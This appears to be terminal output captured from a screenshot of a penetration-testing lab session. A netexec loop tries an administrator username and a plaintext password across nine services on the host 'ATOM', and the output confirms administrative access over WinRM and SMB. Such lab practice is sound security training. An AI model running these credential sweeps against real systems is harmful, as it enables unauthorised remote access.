 ┌──(venv)─(administrator㉿windows)-[~/Tools]
└─$ for service in wmi winrm smb mssql rdp ssh ldap ftp vnc; do netexec $service 10.10.10.237 -u 'administrator' -p 'k
idvscat_admin_@123'; done
RPC 10.10.10.237 135 ATOM [*] Windows 10 / Server 2019 Build 19041 (name:ATOM) (domain:ATOM)
RPC 10.10.10.237 135 ATOM [-] Check admin error: dcom initialization failed with stringbindi
ng: "ncacn_ip_tcp:10.10.10.237[51452]", please try "--rpc-timeout" option. (probably is admin)
RPC 10.10.10.237 135 ATOM [+] ATOM\administrator:kidvscat_admin_@123
WINRM 10.10.10.237 5985 ATOM [*] Windows 10 / Server 2019 Build 19041 (name:ATOM) (domain:ATOM)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to c
ryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.10.237 5985 ATOM [+] ATOM\administrator:kidvscat_admin_@123 (Pwn3d!)
SMB 10.10.10.237 445 ATOM [*] Windows 10 Pro 19042 x64 (name:ATOM) (domain:ATOM) (signing:Fa
lse) (SMBv1:True)
SMB 10.10.10.237 445 ATOM [+] ATOM\administrator:kidvscat_admin_@123 (Pwn3d!)